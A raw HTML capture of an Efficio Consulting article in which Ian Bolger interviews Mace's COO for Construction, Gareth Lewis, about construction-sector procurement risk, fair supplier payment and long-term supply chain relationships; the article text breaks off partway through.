

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/en-gb/resources/insight/how-mace-taking-construction-sector/
body_size: 18431
content:




<!doctype html>

<html lang="en">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='alCmVCe6169xH9hj/c0+Gw=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="alCmVCe6169xH9hj/c0+Gw==">window.nonceForBEScripts = "alCmVCe6169xH9hj/c0+Gw==";</script>
    <script type="application/ld+json" nonce="alCmVCe6169xH9hj/c0+Gw==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



	,{
	  "@type": "Organization",
        "@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
		"logo": {
			"@type": "ImageObject",
			"@id": "https://www.efficioconsulting.com#logo",
			"url": "https://www.efficioconsulting.com/static/img/compound-og.png",
			"width": 480,
			"height": 480
		},
	  "description": "Efficio is a global leader in procurement and supply chain management and transformation.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": "+44 20 3908 4040",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": "Kinnaird House, 1 Pall Mall E",
	    "addressLocality": "London",
	    "postalCode": "SW1Y 5AU",
	    "addressCountry": "GB"
	  }
	}



          
  

,{
  "@type": "Article",
  "@id": "https://www.efficioconsulting.com/en-gb/resources/insight/how-mace-taking-construction-sector/#article",
  "headline": "How Mace is taking on the construction sector | Efficio",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.efficioconsulting.com/en-gb/resources/insight/how-mace-taking-construction-sector/#webpage"
  },
  
  
    "author": [      
      
        {
          "@type": "Person",
          "@id": "https://www.efficioconsulting.com/en-gb/about-us/our-team/ian-bolger/#person",
          "name": "Ian Bolger",
          "jobTitle": "Vice President",
          "url": "https://www.efficioconsulting.com/en-gb/about-us/our-team/ian-bolger/",
          "worksFor": {
            "@id": "https://www.efficioconsulting.com#organization"
          }
        }
      
    ],
  

  "publisher": {
    "@id": "https://www.efficioconsulting.com#organization"
  },
  "datePublished": "2018-05-16T20:42:09+00:00",
  
    
      "dateModified": "2023-04-04T14:18:49.474065+00:00",
    
      
  "url": "https://www.efficioconsulting.com/en-gb/resources/insight/how-mace-taking-construction-sector/",

  "inLanguage": "en-gb",

  "isPartOf": {
    "@type": "WebSite",
    "name": "Efficio Consulting",
    "url": "https://www.efficioconsulting.com"
  },

  "image": {
    "@type": "ImageObject",
    
      "url": "https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/2100x900-v1_wyjd430.jpeg__1200x1200_q85_crop_subsampling-2.jpg"
    
  },

  "description": "Gareth Lewis, COO for Construction at Mace, on how the company is raising industry standards.",
  "articleSection": "Insight",

  
    "keywords": "
      
        Sustainability and ESG, Supply Chain Management
      

      
        
          ,
        
        Construction and infrastructure, Supplier relationship management
      
    ",
  

  "articleBody": "Gareth Lewis, COO for Construction at Mace, on how the company is raising industry standards."
}


          
  

,{
  "@type": "ImageObject",
  "contentUrl": "https://www.efficioconsulting.comhttps://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/cmsplugin_image/images/2100x900-v1.jpeg__200x200_q85_subsampling-2.jpg",

  
    "name": "Gareth Lewis",
  

  

  "uploadDate": "7 Mar 2023, 10:24 a.m.",

  "width": "2100",

  "height": "900",

  "encodingFormat": "image/jpeg"
}


  


  ,{
    "@type": "Quotation",
    "text": "We aim for a stable, repeat\u002Dorder supply chain, where we know the company owners and know what’s happening in their business as best as we can..."

    
      ,
      "author": {
        "@type": "Person",
        "name": "Gareth Lewis"

        
          ,
          "jobTitle": "COO for Construction"
        

        
          ,
          "affiliation": {
            "@type": "Organization",
            "name": "Mace"
          }
        

      }
    
  }



  


  ,{
    "@type": "Quotation",
    "text": "We’re not necessarily the cheapest. But half a point on the cost is still best value for certainty of delivery, quality, timeliness, and health and safety. That’s why clients value Mace."

    
  }



        ]
      }
    </script>

    
  <meta name="description" content="Gareth Lewis, COO for Construction at Mace, on how the company is raising industry standards.">


    <title>How Mace is taking on the construction sector | Efficio</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/en-gb/resources/insight/how-mace-taking-construction-sector/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/resources/insight/how-mace-taking-construction-sector/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/resources/insight/how-mace-taking-construction-sector/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-us/resources/insight/how-mace-taking-construction-sector/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/en-gb/resources/insight/how-mace-taking-construction-sector/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/it/risorse/analisi/how-mace-taking-construction-sector/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/en-gb/resources/insight/how-mace-taking-construction-sector/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/resources/insight/how-mace-taking-construction-sector/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    
    <link rel="stylesheet" href="/static/css/flickity.min.5b5574bc8358.css">
  


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/en-gb/resources/insight/how-mace-taking-construction-sector/" />
    <meta name="twitter:card" content="summary_large_image">

    

  <meta property="og:title" content="How Mace is taking on the construction sector | Efficio">
  <meta property="og:description" content="Gareth Lewis, COO for Construction at Mace, on how the company is raising industry standards.">

  
    <meta property="og:image" content="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/2100x900-v1_wyjd430.jpeg__1200x1200_q85_crop_subsampling-2.jpg">
  



  </head>
  <body class="">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">British English</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              Global
            
          </button>

        
      
        
      
        
      
        
      
        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/insight/how-mace-taking-construction-sector/" title="Change to language: German"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="de" 


>Deutschland</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/en-gb/resources/insight/how-mace-taking-construction-sector/" title="Change to language: French"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="fr" 


>France</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/it/risorse/analisi/how-mace-taking-construction-sector/" title="Change to language: Italian"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="it" 


>Italia</a>
          </li>
        

        <li>
          <a class="dropdown-item" href="/en-gb/efficio-middle-east/" title="Go to: MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/en-gb/efficio-nordics/" title="Go to: Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
          <li>
            <a class="dropdown-item" href="/en-us/resources/insight/how-mace-taking-construction-sector/" title="Change to language: US English"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-us" 


>North America</a>
          </li>
        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/en-gb/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="about-us" data-bs-toggle="dropdown" aria-expanded="false">
        About us
      </a>
      <div class="dropdown-menu" aria-labelledby="about-us">
        <div class="container">
          










  <div id="row-347192"  style class="row">
  

  

  
      
      










  <div id="col-347193"  style class="col-lg-4 col-sm-12 col-md-12 col col-xl-4 col-12 col-xxl-4">
  
  
    <h2>About us</h2>
  
    <div style class="list-group"><a id="link-347196" href="//www.efficioconsulting.com/en-gb/about-us/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/" 














><span>
      Who we are
    </span></a><a id="link-347197" href="//www.efficioconsulting.com/en-gb/about-us/our-team/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/our-team/" 














><span>
      Our senior team
    </span></a><a id="link-347198" href="//www.efficioconsulting.com/en-gb/about-us/our-locations/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/our-locations/" 














><span>
      Our locations
    </span></a><a id="link-347199" href="//www.efficioconsulting.com/en-gb/about-us/corporate-social-responsibility/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/about-us/corporate-social-responsibility/" 














><span>
      Corporate Social Responsibility
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-347200"  style class="col-lg-4 col-sm-12 col-md-12 col col-xl-4 col-12 col-xxl-4">
  
  
    <h2>Media</h2>
  
    <div style class="list-group"><a id="link-347203" href="//www.efficioconsulting.com/en-gb/media/efficio-in-the-news/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/media/efficio-in-the-news/" 














><span>
      Efficio in the news
    </span></a><a id="link-347204" href="//www.efficioconsulting.com/en-gb/media/efficio-press-releases/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/media/efficio-press-releases/" 














><span>
      Press releases
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="how-we-help" data-bs-toggle="dropdown" aria-expanded="false">
        How we help
      </a>
      <div class="dropdown-menu" aria-labelledby="how-we-help">
        <div class="container">
          










  <div id="row-376989"  style class="row">
  

  

  
      
      










  <div id="col-376990"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>How we help</h2>
  
    <div style class="list-group"><a id="link-376993" href="//www.efficioconsulting.com/en-gb/how-we-help/ai-in-procurement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/ai-in-procurement/" 














><span>
      AI in Procurement
    </span></a><a id="link-376994" href="//www.efficioconsulting.com/en-gb/how-we-help/capability-capacity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/capability-capacity/" 














><span>
      Capability and capacity
    </span></a><a id="link-376995" href="//www.efficioconsulting.com/en-gb/how-we-help/cost-optimisation/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/cost-optimisation/" 














><span>
      Cost optimisation
    </span></a><a id="link-376996" href="//www.efficioconsulting.com/en-gb/how-we-help/mergers-and-acquisitions/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/mergers-and-acquisitions/" 














><span>
      Mergers and acquisitions
    </span></a><a id="link-376997" href="//www.efficioconsulting.com/en-gb/how-we-help/procurement-excellence/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/procurement-excellence/" 














><span>
      Procurement excellence
    </span></a><a id="link-376998" href="//www.efficioconsulting.com/en-gb/how-we-help/supply-chain-management/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/supply-chain-management/" 














><span>
      Supply chain management
    </span></a><a id="link-376999" href="//www.efficioconsulting.com/en-gb/how-we-help/sustainability/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/how-we-help/sustainability/" 














><span>
      Sustainability and ESG
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-377000"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    






<div id="promo-377001" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Services</h3>
    

    
      <div class="content"><p>Find out more about the many ways we work with you to help you achieve your procurement and supply chain objectives.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/en-gb/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/" 















      
  >
    
        <span>View all services</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-377002"  style class="col-xxl-4 col-sm-12 col-lg-4 col-md-12 col col-12 col-xl-4">
  
  
    <h2>Industries</h2>
  
    <div style class="list-group"><a id="link-377005" href="//www.efficioconsulting.com/en-gb/expertise/construction-infrastructure/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/construction-infrastructure/" 














><span>
      Construction and infrastructure
    </span></a><a id="link-377006" href="//www.efficioconsulting.com/en-gb/expertise/energy-and-utilities/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/energy-and-utilities/" 














><span>
      Energy and utilities
    </span></a><a id="link-377007" href="//www.efficioconsulting.com/en-gb/expertise/financial-services/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/financial-services/" 














><span>
      Financial services
    </span></a><a id="link-377008" href="//www.efficioconsulting.com/en-gb/expertise/food-retail-hospitality/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/food-retail-hospitality/" 














><span>
      Food, retail and hospitality
    </span></a><a id="link-377009" href="//www.efficioconsulting.com/en-gb/expertise/manufacturing/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/manufacturing/" 














><span>
      Manufacturing
    </span></a><a id="link-377010" href="//www.efficioconsulting.com/en-gb/expertise/pharma-and-healthcare/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/pharma-and-healthcare/" 














><span>
      Pharma and healthcare
    </span></a><a id="link-377011" href="//www.efficioconsulting.com/en-gb/expertise/private-equity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/private-equity/" 














><span>
      Private equity
    </span></a><a id="link-377012" href="//www.efficioconsulting.com/en-gb/expertise/public-sector/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/public-sector/" 














><span>
      Public sector
    </span></a><a id="link-377013" href="//www.efficioconsulting.com/en-gb/expertise/technology/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/expertise/technology/" 














><span>
      Technology
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-gb/resources/">Insights</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/en-gb/events/">Events</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="careers" data-bs-toggle="dropdown" aria-expanded="false">
        Careers
      </a>
      <div class="dropdown-menu" aria-labelledby="careers">
        <div class="container">
          










  <div id="row-364024"  style class="row">
  

  

  
      
      










  <div id="col-364025"  style class="col-xl-4 col-md-12 col-12 col col-xxl-4 col-lg-4 col-sm-12">
  
  
    <h2>Careers</h2>
  
    <div style class="list-group"><a id="link-364028" href="//www.efficioconsulting.com/en-gb/careers/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/" 














><span>
      Careers
    </span></a><a id="link-364029" href="//www.efficioconsulting.com/en-gb/careers/life-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/life-efficio/" 














><span>
      Life at Efficio
    </span></a><a id="link-364030" href="//www.efficioconsulting.com/en-gb/careers/diversity-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/diversity-efficio/" 














><span>
      Diversity at Efficio
    </span></a><a id="link-364031" href="//www.efficioconsulting.com/en-gb/careers/efficio-womens-network/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/efficio-womens-network/" 














><span>
      Efficio women’s network
    </span></a><a id="link-364032" href="//www.efficioconsulting.com/en-gb/careers/econnect-efficio-alumni-network/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/econnect-efficio-alumni-network/" 














><span>
      Efficio Connect: the Efficio alumni network
    </span></a><a id="link-364033" href="/en-gb/careers/explore-roles/" data-ga4-event="link_click" 








	data-ga4-destination_URL="/en-gb/careers/explore-roles/" 














><i class="far " aria-hidden="true"></i><span>
      Explore roles
    </span><i class="far " aria-hidden="true"></i></a><a id="link-364034" href="//www.efficioconsulting.com/en-gb/careers/interview-prep/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/interview-prep/" 














><span>
      Interview Process
    </span></a><a id="link-364035" href="//www.efficioconsulting.com/en-gb/careers/recruitment-faq/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/en-gb/careers/recruitment-faq/" 














><span>
      Recruitment FAQ
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-364036"  style class="col-xl-4 col-md-12 col-12 col col-xxl-4 col-lg-4 col-sm-12">
  
  
    






<div id="promo-364037" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Explore roles</h3>
    

    
      <div class="content"><p>Whether you're a graduate or experienced consultant, a career at Efficio offers stimulating, rewarding work with big-name clients across the globe.</p>

<p>Ready to apply? View our latest vacancies and apply.</p></div>
    

    



  <a 
    href="/en-gb/careers/explore-roles/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="/en-gb/careers/explore-roles/" 















      
  >
    
        <span>Apply now</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/en-gb/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Search</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Search Efficio..." aria-label="Search Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="alCmVCe6169xH9hj/c0+Gw==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/en-gb/contact/">Contact</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <main class="article-detail">

    <header class="page-header">
      <div class="row">
        <div class="col-lg-5">

          <dl>
            <dt>Title</dt>
            <dd>
              <h1>How Mace is taking on the construction sector</h1>
            </dd>

            <dt>Section</dt>
            <dd class="type">
              
                Insight
              
            </dd>

            <dt>Summary</dt>
            <dd class="summary"></dd>

            

            

          </dl>

        </div>
        <div class="col-lg-6 offset-lg-1">

          
            
            <img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/article/images/2100x900-v1_wyjd430.jpeg__1320x880_q85_crop_subsampling-2_upscale.webp" />
          

        </div>
      </div>
    </header>

    <div class="container">
      <div class="row">

        <!--Section: Content-->
        <section class="main-col">

          <p class="lead">Ian Bolger speaks to Gareth Lewis, COO for Construction at Mace, about an industry under increasing scrutiny, and what makes the international consultancy and construction company different.</p>

<p>The construction sector has always faced significant challenges including wafer thin margins, high project risks and shortages in key trades and skilled labour – an issue that is worsening following the Brexit vote and sterling’s devaluation.</p>

<p>The industry also faces procurement procedures in which participation can be costly, significant risk can be transferred and where the focus is often purely on bid cost rather than the potential value that can come from greater innovation, and early involvement and design in partnership. </p>

<p>In the public sector in particular, poor procurement practices can drive feast-and-famine cycles due to a short-term focus on risk transfer and bid costs. This approach encourages bidding companies to take on ever-higher levels of financial risk in the hope of winning large, long-term revenues and can potentially jeopardise project outcomes.</p>

<p>The consequences are unsustainable margins and poor cashflow, which ripples down the supply chain in a perilous game of ‘pass-the-risk parcel’. As the recent demise of construction services giant Carillion demonstrates, the results can be catastrophic.</p>

<p>The long-term implications for UK plc are also significant, with this short-term view undermining investment in productivity – from training, design innovation and smart construction such as BIM, modular construction and offsite manufacturing.</p>

<h1>

</h1>





<div id="image-78260" class="image-plugin float-start"><figure><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/cmsplugin_image/images/2100x900-v1.jpeg__2800x2800_q85_subsampling-2.webp"   width="200"  height="200"
            
             class="img-fluid float-start" /><figcaption>Gareth Lewis</figcaption></figure></div>
<h3>The Mace difference</h3>

<p>The Carillion collapse has put public sector procurement under the spotlight, given the firm’s involvement in HS2, prisons and the armed forces. </p>

<p>Serco chief Rupert Soames recently accused government of playing a part in Carillion’s fate by forcing companies to take huge risks when carrying out public services. And Carillion may not be the last construction services business to get into difficulties, with Interserve and others also facing challenging times. </p>

<p>Without a more enlightened approach, the public sector may find it increasingly difficult to attract private sector bids and investment in the UK critical infrastructure, as shareholders refuse to take on such large and unquantified risks.</p>

<p>To better understand these issues, we approached Mace to find out what makes their business different and how they deliver year-on-year growth in this challenging market sector. </p>

<p>Privately owned, and with a turnover of £1.97 billion in 2017 and 5,500 staff, Mace has made a profit in every one of the 27 years since it was founded. It has a sufficiently different strategy and approach to customers, growth and delivery which, as the company’s COO for Construction, Gareth Lewis, says, “has served them well so far, and continues to provide a solid platform for continued growth and customer focus”. </p>

<p>Mace operates internationally through four divisions that span the infrastructure lifecycle: 1. Design 2. Consult 3. Construct 4. Operate. The construction arm of the business is Mace’s largest division, contributing around 84% of turnover and responsible for building some of the world’s most iconic structures, such as the Shard in London, and a diverse range of projects from residential and commercial property, to airports, retail and IT data centres. </p>

<p>The company serves around 2,500 clients, three quarters of which are repeat customers, with approximately 80% of its income coming from the top 50. This reflects Mace’s focus on creating long-term valued relationships based on a reputation for innovation, quality of delivery and safety.</p>

<p>The most common pathway to growth and scale in the construction services sector is through acquisition. Mace has taken a different path, focusing on organic year-on-year growth with a stable and long-serving executive team who are committed to its founding strategy. “Our people are our best advert and the heart of our success,” says Lewis. “We look to attract the best people and actively seek customers who share our passion for excellence and value the quality of our delivery.” </p>

<p>For Lewis, the firm’s success is down to its culture, key values and approach to business. “Most of our board members have been here for 20-25 years,” he says, “so our core values of putting safety first, a client focus, a drive to always do the right thing, and creating the right opportunity for employees to excel remain consistent”. </p>

<h3>Collaborative supply relationships</h3>

<p>Mace’s values permeate everything it does, including its relationships with clients, partners, suppliers and the communities affected by its projects. </p>

<p>Much of its business with suppliers is based on long-term relationships, with the firm recognising that its success and reputation often depends on the quality and longevity of its supply chain. </p>

<p>In fact, Mace is committed to paying its suppliers on time and is one of the few contractors to have committed to a fair payment charter. “If we don’t get paid on time, we still pay our suppliers,” says Lewis, which is not a common approach in the construction sector where thin margins, high risk profiles and late payments put severe pressure on the supply chain – often unsustainably. </p>

<p>Lewis questions the sense and even morality of pushing suppliers onto 120-day payment terms and demanding discounts for prompter payment. “It’s just bad business practice,” he says. “Very few smaller businesses can take the strain this puts on their finances and, ultimately, this pressure just comes back in adversarial commercial behaviours. It also restricts the ability to invest in the drivers of productivity – training, innovation, new plant and technology.”</p>

<p>The company knows the risks of supplier insolvency all too well, having been hit hard by the collapse of concrete contractor PC Harrington in 2015. It works closely with its suppliers to monitor current and future work projections and references to ensure each vendor is financially viable.</p>





<div id="quote-78262" class="blockquote default-layout align-end">
  <blockquote>
    <span class="quote">We aim for a stable, repeat-order supply chain, where we know the company owners and know what’s happening in their business as best as we can...</span>
    <footer>
      <cite title="Gareth Lewis, COO for Construction, Mace">

        
          <span class="origin-name">Gareth Lewis, </span>
        

        
          <span class="origin-role">COO for Construction, </span>
        

        
          <span class="origin-company">Mace</span>
        
      </cite>
    </footer>
  </blockquote>
</div>
<p>The theme of stability flows into the firm’s supply chain strategy. “We aim for a stable, repeat-order supply chain, where we know the company owners and know what’s happening in their business as best as we can,” Lewis says. “We are a demanding but fair client; we expect the best quality and service but will work to resolve issues when we need to.”</p>

<p>Mace also works hard to develop its suppliers, providing tailor-made training programmes in management and construction (see box) and aiming to be a customer of choice for the best suppliers. </p>

<p>While this approach is an integral part of building good relationships with suppliers, Mace won’t shy away from difficult conversations. </p>

<p>“If a supplier lets us down, we’ll have a serious, robust conversation, and I make no apologies for that,” Lewis says. “If we weren’t doing a good job for a client, I’d expect to be reproached. So, if suppliers aren’t meeting our expectations, we won’t be short in coming forward.”</p>

